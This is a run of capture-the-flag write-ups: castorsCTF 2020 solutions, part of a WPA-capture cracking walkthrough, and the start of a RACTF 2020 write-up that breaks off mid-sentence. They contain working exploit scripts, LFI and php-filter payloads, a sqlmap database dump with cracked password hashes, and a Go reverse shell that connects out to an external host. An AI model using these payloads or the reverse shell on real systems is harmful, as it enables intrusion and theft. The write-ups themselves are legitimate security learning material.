r.interactive()```## Base Runner
Saw that it was binary -> octal -> hex -> base64.Just built upon an ugly one liner in python and pwntools, looped it 50 times and got the flag ```pythonfrom pwn import *from base64 import b64decode
r = remote("chals20.cybercastors.com",14430)
r.recvuntil("ready.")r.sendline("\n")r.recvline()
for i in range(50): r.sendline(b64decode("".join([chr(int(nnn,16)) for nnn in "".join([chr(int(nn,8)) for nn in "".join([chr(int(n,2)) for n in r.recvline().decode().strip().split(" ")]).split(" ")]).split(" ")])).decode()) print(r.recvline())
r.interactive()```## Flag GodsThe service asks us to provide the hamming distance between a string and some hexadecimal output. This is easily accomplished by decoding the hex string, then bitwise XORing the strings, and counting the number of "1" bits in the result.
```pythonfrom pwn import *from Crypto.Util.number import long_to_bytes as l2b, bytes_to_long as b2l
r = remote("chals20.cybercastors.com", 14431)r.sendline("")
for iteration in range(80): _ = r.recvuntil("Transmitted message: ") m1 = r.recvline().rstrip() _ = r.recvuntil("Received message: ") m2 = r.recvline().rstrip().decode('hex') hamming = bin(b2l(xor(m1,m2))).count("1") r.sendline(str(hamming))
if iteration == 79: break
print iteration print r.recvline() print r.recvline()
r.interactive()```## Glitchity GlitchAfter randomly trying a few options in the menu, I found a sequence that led to infinite selling. Instead of figuring out the bugs, or trying to optimize it any further, I just looped until I had enough money to buy the flag.
```pythonfrom pwn import *
context.log_level = "debug"
r = remote("chals20.cybercastors.com", 14432)
r.sendlineafter("Choice: ","1")r.sendlineafter("Choice: ","2")r.sendlineafter("Choice: ","3")r.sendlineafter("Choice: ","6")
for _ in range(6000//20): r.sendlineafter("Choice: ", "0") r.sendlineafter("Choice: ", "1")
r.sendline("5") # castorsCTF{$imPl3_sTUph_3h?}
r.interactive()```
# Forensics
## LeftoversThis is HID data, but with a slight twist where multiple keys are being sent in the same packet. First we extract all the HID data packets.
`tshark -r interrupts.pcapng -T fields -e usb.capdata > usbdata.txt`
Some manual cleanup is required afterwards; namely deleting blank lines and deleting metadata PDUs (which have a different length).
After this, you just run your run-of-the-mill HID parser, just to see that it doesn't support Caps Lock, and assumes only one key is arriving at any point. Adding caps-lock support, I'm left with
`what dooyoo thhnng yyuu will ffnnn herr? thhss? csstossCTF{1stiswhatyoowant}`
and these letters that are pressed, but couldn't be merged with the earlier output: `uuuiiioooiiiddeeiiiaarruu`. Through manual comparison of the provided strings, and filtering out some double letters, it's clear that the flag must be `castorsCTF{1stiswhatyouwant}`.
## ManipulationThe challenge has a .jpg file, but the contents are actually output from `xxd`. The first line is also moved to the bottom. We can undo this by moving the last line to the top, using a text editor, then running `xxd -r` on the file. This produces a valid JPG file with two flags on it. The last flag was the correct one.
## Father Taurus Kernel Import!Loaded dump into Autopsy, let it scan. Found a deleted file `Secrets/_lag.txt` (originally flag.txt?) with contents`Y2FzdG9yc0NURntmMHIzbnMxY1NfbHNfSVRzXzBXbl9iMFNTfQ==`, which after base64 decoding becomes `castorsCTF{f0r3ns1cS_ls_ITs_0Wn_b0SS}`.
# General
# Web
## Bane ArtThis challenge has a very obvious LFI vulnerability, and php wrappers are enabled. After some probing around, reading files with`http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=<FILENAME>`and abusing `/proc/self/fd/7` as a semi-RCE, we find the flag located at`/home/falg/flag/test/why/the/hassle/right/flag.txt`.
Final payload is then `http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=/home/falg/flag/test/why/the/hassle/right/flag.txt`
`castorsCTF{w3lc0m3_2_D4_s0urc3_YoUng_Ju4n}`
## ShortcutsSaw you could upload your own shortcuts, however if you uploaded `<filename>` and clicked it, the webapp tried to `go run <filename>.go`. I circumvented this by just uploading `<filename>` and `<filename>.go` to the shortcuts app with the same content, then clicking the `<filename>` link.
the go code I uploaded was some sample rev-shell code from pentestmonkey.```gopackage main
import ( "net" "os/exec" "time")
func main() { reverse("167.99.202.x:8080")}
func reverse(host string) { c, err := net.Dial("tcp", host) if nil != err { if nil != c { c.Close() } time.Sleep(time.Minute) reverse(host) }
cmd := exec.Command("/bin/sh") cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c cmd.Run() c.Close() reverse(host)}```
After that I found the flag in /home/tom/flag.txt
## QuizSaw a simple quiz app, apparently written in Go. Tried lots of stuff with the questionaire, could provoke a strconv error when setting question number to something that was not a number, but nothing else interesting.
After some directory brute forcing we found /backup/, giving us the soruce code.
### Function & routes```go mux := httprouter.New()
mux.GET("/", index) mux.GET("/test/:directory/:theme/:whynot", super) mux.GET("/problems/math", math) mux.POST("/problems/math", mathCheck)
//Remember to Delete mux.GET("/backup/", backup)``````gofunc super(w http.ResponseWriter, req *http.Request, ps httprouter.Params) { fmt.Println(ps.ByName("whynot")) var file string = "/" + ps.ByName("directory") + "/" + ps.ByName("theme") + "/" + ps.ByName("whynot") test, err := os.Open(file) handleError(w, err) defer test.Close()
scanner := bufio.NewScanner(test) var content string for scanner.Scan() { content = scanner.Text() }
fmt.Fprintf(w, "Directories: %s/%s\n", ps.ByName("directory"), ps.ByName("theme")) fmt.Fprintf(w, "File: %s\n", ps.ByName("whynot")) fmt.Fprintf(w, "Contents: %s\n", content)}```After inspecting the source code we see that the super function gives us LFI, but only the last line in the file we want to view.
We tried alot of stuff, including viewing the .csv files, different files in /proc, until we finally looked at the description hinting to the name jeff.
```bashcurl --path-as-is -g 'http://web1.cybercastors.com:14436/test/home/jeff/flag.txt' -o -Directories: home/jeffFile: flag.txtContents: castorsCTC{wh0_l4iks_qUiZZ3s_4nyW4y}```
## Car LotteryWe're presented with a website that says you need to be visitor number N, for some large number N, in order to buy a car. Inspecting the requests, it's clear that this is set through cookies, and we can gain access by setting the cookie `client=3123248`. This allows us to browse the cars, by querying for data. Probing around here a bit, reveals an SQLi vulnerability in the lookup. We dump the entire database with this.
`python sqlmap.py -o -u "http://web1.cybercastors.com:14435/search" --data "id=1" --cookie="client=3123248" --dump-all`
Inspecting the data, there's a table called `Users` with the following contents:
```Username,Password[email protected],cf9ee5bcb36b4936dd7064ee9b2f139e[email protected],fe87c92e83ff6523d677b7fd36c3252d[email protected],d1833805515fc34b46c2b9de553f599d[email protected],77004ea213d5fc71acf74a8c9c6795fb```
Which are easily cracked
```cf9ee5bcb36b4936dd7064ee9b2f139e:naruto fe87c92e83ff6523d677b7fd36c3252d:powerpuffd1833805515fc34b46c2b9de553f599d:pancakes77004ea213d5fc71acf74a8c9c6795fb:fun```
Here we got stuck for a while, until an admin hinted towards scanning for endpoints. This gave us `http://web1.cybercastors.com:14435/dealer`, where we could use the credentials above to log in and get the flag.
`castorCTF{daT4B_3n4m_1s_fuN_N_p0w3rfu7}`## Mixed FeelingsFound some commented out "php" code.
```php if(isset($file)) { if ($user == falling_down_a_rabit_hole) { exit()? } else { go to .flagkindsir }}```
http://web1.cybercastors.com:14439/.flagkindsir
Found this link
When we click the buttons it posts cookies=cookies or puppies=puppies.
So we tried flags=flags, then on a whim cookies=flag, and it worked.
```bashcurl 'http://web1.cybercastors.com:14439/.flagkindsir' --data-raw "cookies=flag"```
# Crypto## One Trick Ponyjust OTP where the flag is the key. so just input some known plaintext and get encrypted text. ```bash➜ Mixed Feelings echo -n "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" | nc chals20.cybercastors.com 14422
> b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13'```Then XOR the encrypted text with the known plaintext.```python>>> from pwn import xor>>> xor("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13')b'cstorsCTF{k33p_y0ur_k3y5_53crcstorsCTF{k33p_y0'```
## Magic School BusHere we're presented with a service that serves up a scrambled flag, and can scramble arbitrary inputs. There's two ways to solve this: modify the input until its scrambled output matches the flag output, or figure out the scramble. We figured out the scramble indexes by scrambling strings like "BAAA...", "ABAA..." and noting where the 'B' ended up each time. Then applied this in reverse to the scrambled flag.
```pythonfrom pwn import *
lookup = []flag_len = 46
r = remote("chals20.cybercastors.com", 14421)
for i in range(flag_len): s = list("A"*flag_len) s[i] = "B" s = ''.join(s) r.sendline("1") _ = r.recv() r.sendlineafter("Who's riding the bus?: ", s) resp = r.recvline().strip().split()[2] lookup.append(resp.index("B"))
# lookup = [11, 23, 17, 5, 34, 40, 0, 29, 12, 24, 18, 6, 35, 41, 1, 30, 13, 25, 19, 7, 36, 42, 2, 31, 14, 26, 20, 8, 37, 43, 3, 32, 15, 27, 21, 9, 38, 44, 4, 33, 16, 28, 22, 10, 39, 45]
assert sorted(lookup) == range(flag_len)
r.sendline("2")r.recvuntil("Flag bus seating: ")flag = r.recvline()print flag # SNESYT3AYN1CTISL7SRS31RAFSKV3C4I0SOCNTGER0COM5
final_flag = [None] * flag_lenfor i in range(flag_len): final_flag[i] = flag[lookup[i]]
print(''.join(final_flag))```
Adding underscores we get `CASTORSCTF{R3C0N4ISSANCE_IS_K3Y_TO_S0LV1NG_MYS73R1E5}`
## WarmupSimple math, using the formulas`a=p+q, b=p-q, a^2+b^2=c^2, A=a*b/2`we end up with an equation for q and p alone, e.g.`2*q^2 = (c^2)/2 - A/2`
However, the `c` variable we've been given, is actually `c^2`, so the results were strange at first. After figuring this out, we can calculate p and q to decrypt the flag.
```pythonp = gmpy2.iroot(((c) // 4) - A, 2)[0]q = gmpy2.iroot(((c) // 4) + A, 2)[0]d = gmpy2.invert(e, (p-1)*(q-1))m = pow(enc, d, p*q)# castorsCTF{n0th1ng_l1k3_pr1m3_numb3r5_t0_w4rm_up_7h3_3ng1n3s}```
## Two PathsInside the image, there's some binary code that sends us off to `https://ctf-emoji-cipher.s3.amazonaws.com/decode_this.html`. And inside one of the color planes, we see a link sending us to `https://ctf-emoji-cipher.s3.amazonaws.com/text_cipher.htm`. I assume these are the two paths.
The first page has a ton of emojis, intersped with symbols like `_{},.!`. Removing all non-emojis, we see that there's 26 unique emojis, so it's likely a mapping to the English alphabet. Doing some basic tests does not reveal a probable mapping though, so it's likely some gibberish in the text. However, the second URL shows a message log between two persons, where one is speaking with text and the other in emoji. From the inital few sentences, we can guess that the emoji man is saying "hi" and "all good, you?". Using these translations lets us guess more and more letter mappings, until we have the entire text recovered.
```congratulations!_if_you_can_read_this,_then_you_have_solved_the_cipher!_we_just_hope_you_found_a_more_efficient_way_for_deciphering_than_going_one_by_one_or_else_you_won't_get_through_the_next_part_very_quickly._maybe_try_being_a_little_more_lazy!```
This text block is followed by a ton of flag-looking strings, where only one of them is the actual flag. This is why statistical tests failed to automatically decrypt this.
`castorsCTF{sancocho_flag_qjzmlpg}`
## Bagel BytesWe solved this before the code was released, and we're a bit unsure why such a huge hint was revealed after the challenge had been solved.
In this challenge, we get access to a service that lets us encrypt our own plaintexts, and also encrypt the flag with a chosen prefix. Fiddling about a bit, reveals that this is AES in ECB mode, which has a very common attack if you're given an oracle like here. Just ask the server to encrypt `"A"*15 + flag`. Then encrypt blocks like `"A"*15 + c` for every `c` in the printable alphabet, until you find a block similar to the flag block. This reveals a single letter of the flag. Now replace the last "A" with the first letter of the recovered flag, and repeat until the entire block is recovered.
To recover the next block, we can just use the first block as a prefix instead of using `"A"`, and look at the next block of the output. Here's some code for recovering the first block.
```pythonfrom pwn import *from string import printable
ALPHA = printable.strip()ALPHA = ALPHAr = remote("chals20.cybercastors.com", 14420)
def bake(s): r.sendlineafter("Your choice: ", "1") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
def bakeflag(s): r.sendlineafter("Your choice: ", "2") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
flag = ""for i in range(16): target = bakeflag("A"*(15-i))[:32] print("Target", target) for c in ALPHA: h = bake((flag + c).rjust(16, "A")) print("h", c, h) if target == h: flag += c print(flag) break else: assert False
# flag = "castorsCTF{I_L1k"```
Repeating this 3 times, looking at higher offsets when picking the `target` variable, we recover `castorsCTF{I_L1k3_muh_b4G3l5_3x7r4_cr15pY}`.
## Jigglypuff's songInstead of LSB stego, this challenge opted to do MSB stego. Simply use stegsolve to pick out the MSB of red, green and blue layers to recover a long text of rickrolls and `castorsCTF{r1ck_r0ll_w1ll_n3v3r_d3s3rt_y0uuuu}`## AmazonEach letter of the flag has been multiplied with a prime number, in increasing order.
```pythonimport gmpy2nums = [198,291,575,812,1221,1482,1955,1273,1932,2030,3813,2886,1968,4085,3243,5830,5900,5795,5628,3408,7300,4108,10043,8455,6790,4848,11742,10165,8284,5424,14986,6681,13015,10147,7897,14345,13816,8313,18370,8304,19690,22625]
flag = ""p=2
for num in nums: flag += chr(num // p) p = gmpy2.next_prime(p)
print(flag)```## 0x101 DalmatiansA continuation of Amazon, the change here is that the result is taken modulo 0x101```pythonimport gmpy2
nums = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56]
flag = ""p=2
for num in nums: for i in range(256): if (p*i) % 0x101 == num: flag += chr(i) break p = gmpy2.next_prime(p)
print(flag)```## Stalk MarketTo obtain the flag here, we need to guess the highest price out of 12 possibilities, 20 times in a row. The prices are picked based on some buckets of numbers, all rolled from the python random module. We're also given a commit hash for each price, to prove that the price was indeed pre-determined. We're also given the price of monday at AM each round.
The hashing algorithm does the following:
- Set initial state to a constant- Pad input and split into chunks of 16 bytes- For each chunk, do 8 rounds of:-- XOR state with the chunk-- Perform sbox lookup for each byte in the state-- Permute all state bytes according to a pbox.
The commit hashes are computed like `hash(secret + pad("mon-am-123"))`, where the secret value is exactly 16 bytes, or 1 chunk. The same secret is used for every price in a given round, and is also revealed after our guess for verification purposes.
A huge flaw here, is that after processing the secret block, the state will be **the same** for each calculated price. Then it applies the hashing algorithm to the time+price string. We can then basically say that the state after the first 8 rounds, is the actual initial state, instead of the secret. Since we know the price for monday at 12, we can undo all the hashing steps for the last block, to recover this "new secret". Then we can brute-force the prices for each time of the day, starting at the new secret, until it matches the commit we've been given. Now we know the prices, and can easily make the right guess.
```pythonfrom pwn import *
def pad(s): if len(s) % 16 == 0: return s else: pad_b = 16 - len(s) % 16 return s + bytes([pad_b]) * pad_b
def repeated_xor(p, k): return bytearray([p[i] ^ k[i] for i in range(len(p))])
def group(s): return [s[i * 16: (i + 1) * 16] for i in range(len(s) // 16)]
sbox = [92, 74, 18, 190, 162, 125, 45, 159, 217, 153, 167, 179, 221, 151, 140, 100, 227, 83, 8, 4, 80, 75, 107, 85, 104, 216, 53, 90, 136, 133, 40, 20, 94, 32, 237, 103, 29, 175, 127, 172, 79, 5, 13, 177, 123, 128, 99, 203, 0, 198, 67, 117, 61, 152, 207, 220, 9, 232, 229, 120, 48, 246, 238, 210, 143, 7, 33, 87, 165, 111, 97, 135, 240, 113, 149, 105, 193, 130, 254, 234, 6, 76, 63, 19, 3, 206, 108, 251, 54, 102, 235, 126, 219, 228, 141, 72, 114, 161, 110, 252, 241, 231, 21, 226, 22, 194, 197, 145, 39, 192, 95, 245, 89, 91, 81, 189, 171, 122, 243, 225, 191, 78, 139, 148, 242, 43, 168, 38, 42, 112, 184, 37, 68, 244, 223, 124, 218, 101, 214, 58, 213, 34, 204, 66, 201, 180, 64, 144, 147, 255, 202, 199, 47, 196, 36, 188, 169, 186, 1, 224, 166, 10, 170, 195, 25, 71, 215, 52, 15, 142, 93, 178, 174, 182, 131, 248, 26, 14, 163, 11, 236, 205, 27, 119, 82, 70, 35, 23, 88, 154, 222, 239, 209, 208, 41, 212, 84, 176, 2, 134, 230, 51, 211, 106, 155, 185, 253, 247, 158, 56, 73, 118, 187, 250, 160, 55, 57, 16, 17, 157, 62, 65, 31, 181, 164, 121, 156, 77, 132, 200, 138, 69, 60, 50, 183, 59, 116, 28, 96, 115, 46, 24, 44, 98, 233, 137, 109, 49, 30, 173, 146, 150, 129, 12, 86, 249]p = [8, 6, 5, 11, 14, 7, 4, 0, 9, 1, 13, 10, 2, 3, 15, 12]round = 8
inv_s = [sbox.index(i) for i in range(len(sbox))]inv_p = [p.index(i) for i in range(len(p))]
DAYTIMES = ["mon-pm", "tue-am", "tue-pm", "wed-am", "wed-pm", "thu-am", "thu-pm", "fri-am", "fri-pm", "sat-am", "sat-pm"]
def reverse_state(s, guess): state = bytes.fromhex(s) for _ in range(round): temp = bytearray(16) for i in range(len(state)): temp[inv_p[i]] = state[i] state = temp
for i in range(len(state)): state[i] = inv_s[state[i]]
state = repeated_xor(state, guess) return state.hex()
def hash(data, init): state = bytes.fromhex(init) data = group(pad(data)) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return state.hex()
r = remote("chals20.cybercastors.com", 14423)
for _ in range(20): _ = r.recvuntil("Price commitments for the week: ") hashes = [e.decode() for e in r.recvline().rstrip().split()] _ = r.recvuntil("Monday AM Price: ") monam_price = r.recvline().strip().decode() guess = pad(f"mon-am-{monam_price}".encode()) init = reverse_state(hashes[0], guess)
best_price = int(monam_price) best_time = "mon-am"
for ix, time in enumerate(DAYTIMES): for price in range(20, 601): guess = pad(f"{time}-{price}".encode()) h = hash(guess, init) if h == hashes[ix+1]: print(time, price) if price > best_price: best_price = price best_time = time break else: assert False r.sendline(best_time)
r.interactive()```
`Even Tom Nook is impressed. Here's your flag: castorsCTF{y0u_4r3_7h3_u1t1m4t3_turn1p_pr0ph37}`
# PWN
## abcbofVery simple buffer overflow, to overwrite the next variable with `CyberCastors`. Simply send a string with tons of padding, which ends in `CyberCastors`. Even when unsure about the exact padding length, multiple lengths can be tested.
## babybof1 part 1ROP to the `get_flag` function.```pythonfrom pwn import *import time
context.arch = "x86_64"
elf = ELF("babybof")r = remote("chals20.cybercastors.com", 14425)
payload = "A"*264payload += p64(elf.symbols["get_flag"])r.sendline(payload)r.shutdown("send")r.interactive()```Running it yields the flag: `castorsCTF{th4t's_c00l_but_c4n_y0u_g3t_4_sh3ll_n0w?}`
## babybof1 pt2Same start as the babybof1 challenge, except this time we need a shell. Since the stack is executable, and RAX contains a pointer to the array `gets()` wrote to, we use a "jmp rax" gadget to execute our shellcode.
*Replaces the payload in pt 1*
```pythonJMP_RAX = 0x0000000000400661payload = asm(shellcraft.sh()).ljust(264, "\x90")payload += p64(JMP_RAX)r.sendline(payload)r.interactive()```When we have a shell we can cat the `shell_flag.txt````consoleWelcome to the cybercastors BabybofSay your name: sh: 0: can't access tty; job control turned off$ lsbabybof flag.txt shell_flag.txt$ cat shell_flag.txtcastorsCTF{w0w_U_jU5t_h4ck3d_th15!!1_c4ll_th3_c0p5!11}```
## Babybof2We get a binary file called`winner` and a service to connect to.When running the program it asks for which floor the winners table is at. After opening up the program in IDA, we quickly find an unused function called `winnersLevel`. The function checks if the argument of this function is either one of two integers (258 (0x102) or 386 (0x182)). If the number is correct it prints the flag, or else it prints an info message that the badge number is not correct. We can overflow the input buffer using gets and overwrite the return address with the address of the `winnersLevel` function. We also need to send in the correct argument to this function to get the flag.
```python#!/usr/bin/env python3from pwn import *
exe = context.binary = ELF('winners')host = args.HOST or 'chals20.cybercastors.com'port = int(args.PORT or 14434)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
gdbscript = '''tbreak maincontinue'''.format(**locals())
# -- Exploit --- #io = start()
winners_addr = exe.symbols["winnersLevel"] # Address of the winnersLevel functionp = cyclic(cyclic_find(0x61616174)) # Send input of cyclic 100 to program to find the offset where we can write a new return address.p+= p32(winners_addr)p+= b'a'*4p+= p32(0x102) # Send in the correct integer value the function expects to print the flag
if args.LOCAL: io.sendlineafter('is the table at: \n', p)else: io.sendline(p) # Some issues with the remote service, se we need to send the exploit right away and not wait for any prompt. io.interactive()```The flag is: `castorsCTF{b0F_s_4r3_V3rry_fuN_4m_l_r1ght}`
## babyfmtSimple format string
Spammed some `%lx` and after decoding the hex I could see the flag, narrowed down to the `%lx`'s I needed.```cnc chals20.cybercastors.com 14426
Hello everyone, this is babyfmt! say something: %8$lx%9$lx%10$lx%11$lx%12$lx%13$lx%8$lx%9$lx%10$lx%11$lx%12$lx%13$lx4373726f747361635f6b34336c7b46543468745f6b34336c74346d7230665f745f366e317274735f7d6b34336c```
decoded the hex string, however the flag was divided into 8 char indices which had to be reversed, which I did with python.
```python>>> s = "Csrotsac_k43l{FT4ht_k43lt4mr0f_t_6n1rts_}k43l">>> "".join([s[i:i+8][::-1] for i in range(0,len(s),8)])'castorsCTF{l34k_l34k_th4t_f0rm4t_str1n6_l34k}'```
# Rev
## Reverse-meThe binary is reading a flag.txt file, applies some mapping function on each of the bytes, and dump them to the screen. Then it asks us to input the flag for verification.
We solved this by just encrypting A-Z, a-z, 0-9 etc. and creating a mapping table for it.
```pythonlookup = {e2:e1 for e1, e2 in zip("abcdefghijklmnopqrstuvwx", "6d6e6f707172737475767778797a6162636465666768696a".decode('hex'))}for e1, e2 in zip("ABCDEFGHIJKLMNOPQRSTUVWX", "434445464748494a4b4c4d4e4f505152535455565758595a".decode('hex')): assert not e2 in lookup lookup[e2] = e1for e1, e2 in zip("0123456789", "32333435363738393a3b".decode('hex')): assert not e2 in lookup lookup[e2] = e1
flag = "64 35 68 35 64 37 33 7a 38 6b 33 37 6b 72 67 7a".replace(" ","").decode('hex')print(''.join(lookup.get(e,'_') for e in flag))```
`castorsCTF{r3v3r51n6_15_fun}`## MappingVery similar to the Reverse-me challenge, except it's golang, and the output is base64-encoded before comparing it to the scrambled flag. I input the entire ASCII alphanum charset, set a breakpoint in the base64-encoding function, and read out the mapping table that was given as an argument to it. Then I extract the encoded flag used for comparison, decoded it and undid the mapping.
```pythonimport base64from string import maketrans
a = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"b = "5670123489zyxjklmdefghinopqrstuvwcbaZYXFGABHOPCDEQRSTUVWIJKNML"flag = "eHpzdG9yc1hXQXtpYl80cjFuMmgxNDY1bl80MXloMF82Ml95MDQ0MHJfNGQxbl9iNXVyMn0="
tab = maketrans(b,a)
print(base64.b64decode(flag).translate(tab))```
`castorsCTF{my_7r4n5l4710n_74bl3_15_b3773r_7h4n_y0ur5}`
## RansomThe binary here, is basically encrypting flag.png, and we're provided with an encrypted flag file and a traffic log. Looking at the file length, it's reasonable to believe that it's a stream cipher, which often can be undone by simply encrypting again. This is because stream ciphers often just XOR the plaintext with a bytestream.
But before the binary tries to encrypt, it tries to contact a webserver at 192.168.0.2:8081 and ask for a seed. If it is not able to successfully complete a handshake with this server, it will pick a random seed based on the current time.
We set up a basic flask server that with the endpoint `/seed`, that responds `1337` to GET requests and `ok\n` to POST requests. This matches the traffic seen in the traffic log. When we apply this to the original flag file, we get a valid PNG file with the flag on it. (Until we added the newline, it randomly encrypted things every time).

## OctopusBefore the new binary was dropped, this challenge looked like a very hard encoding challenge. After the update, it's a matter of removing the certificate header/footer, fixing newlines with dos2unix, then decoding the base64 into an ELF file. Running this ELF, spits out the flag in base64-encoded form.
```bashroot@bd2ba35b12d7:/ctf/work# ./obfusEstou procurando as palavras para falar em inglês ...Aqui vou[Y 2 F z d G 9 y c 0 N U R n t X a D B f c z Q x Z F 9 B b l k 3 a G x u R 1 9 C M H V U X 2 0 0 d E h 9]```
`castorsCTF{Wh0_s41d_AnY7hlnG_B0uT_m4tH}`
|
### Challenge Work
First we open the thing up in Wireshark. We notice a total of three devices. Here we will nickname them: `Zte`, `Gemtek`, `Azurewav`. Looking at the first packet it is a beacon packet from `Zte`. So `Zte` is a router of some kind. `Gemtek` then authenticates to `Zte`. `Gemtek` then starts a conversation with `Azurewav`.
Looking at the conversation between `Gemtek` and `Azurewav` we can determine that `Zte` is just a wireless device betwixt them:
```BSS Id: Zte_c0:59:b3 (c0:fd:84:c0:59:b3)```
Looking at the EAPOL packets we realize this is WPA with a password. Let us use `aircrack-ng`:
```galleywest:ppc/ $ aircrack-ng -z -w /usr/share/wordlists/rockyou.txt ATLAS_Capture.pcap
[00:00:06] 25625/14344392 keys tested (4290.17 k/s)
Time left: 55 minutes, 37 seconds 0.18%
KEY FOUND! [ nighthawk ]
Master Key : 2B C3 90 3F 5A 04 8E BF 0B 35 06 13 B3 73 E5 32 11 C0 A7 F4 99 F3 42 DF D6 8E E0 B7 9E 90 F2 83
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : FA E2 20 1F 32 93 6D AB E8 B4 68 63 0B E6 E3 C6```
The password is `nighthawk`. Looking in the beacon frame we can see the SSID is `ATLAS_PMC`. If we go to Wireshark > Preference > Protocols > IEEE 802.11 we can add decryption keys. Add a `wpa-` type of key (note nothing following the `-`) of value `nighthawk:ATLAS_PMC`.
When we do this we notice a PDF being downloaded. We Right Click > Copy as Hex stream and do the following:
```galleywest:ppc/ $ vim pdf.hexgalleywest:ppc/ $ cat pdf.hex | xxd -r -p > pdf.pdf```
Opening the PDF and scrolling to the bottom reveals our flag: `ractf{j4ck_ry4n}` |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to 